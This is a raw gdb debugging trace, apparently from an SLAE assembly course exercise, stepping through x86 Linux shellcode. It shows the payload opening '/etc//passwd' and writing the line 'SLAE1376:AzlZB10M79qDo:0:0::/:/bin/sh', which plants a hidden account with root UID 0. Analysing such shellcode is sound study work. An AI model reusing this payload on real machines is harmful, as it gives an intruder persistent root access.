 (gdb) stepi
$21 = 0x4
$22 = 0x7
$23 = 0x804a06b
$24 = 0x26 38 decimal
0xbffff6cc: 0x6374652f 0x61702f2f 0x64777373 0x00000000
Dump of assembler code from 0x804a098 to 0x804a0ac:
=> 0x0804a098 <code+88>: int 0x80
0x0804a09a <code+90>: push 0x1
0x0804a09c <code+92>: pop eax
0x0804a09d <code+93>: int 0x80
0x0804a09f <code+95>: add BYTE PTR [eax],al
0x0804a0a1: add BYTE PTR [eax],al
0x0804a0a3: add BYTE PTR [eax],al
0x0804a0a5 <dtor_idx.6161+1>: add BYTE PTR [eax],al
0x0804a0a7 <dtor_idx.6161+3>: add BYTE PTR [eax],al
0x0804a0a9: add BYTE PTR [eax],al
0x0804a0ab: add BYTE PTR [eax],al
End of assembler dump.
0x0804a098 in code ()
(gdb) x/38cb 0x804a06b SLAE1376:AzlZB10M79qDo:0:0::/:/bin/sh
0x804a06b <code+43>: 83 'S' 76 'L' 65 'A' 69 'E' 49 '1' 51 '3' 55 '7' 54 '6'
0x804a073 <code+51>: 58 ':' 65 'A' 122 'z' 108 'l' 90 'Z' 66 'B' 49 '1' 48 '0'
0x804a07b <code+59>: 77 'M' 55 '7' 57 '9' 113 'q' 68 'D' 111 'o' 58 ':' 48 '0'
0x804a083 <code+67>: 58 ':' 48 '0' 58 ':' 58 ':' 47 '/' 58 ':' 47 '/' 98 'b'
0x804a08b <code+75>: 105 'i' 110 'n' 47 '/' 115 's' 104 'h' 10 '\n'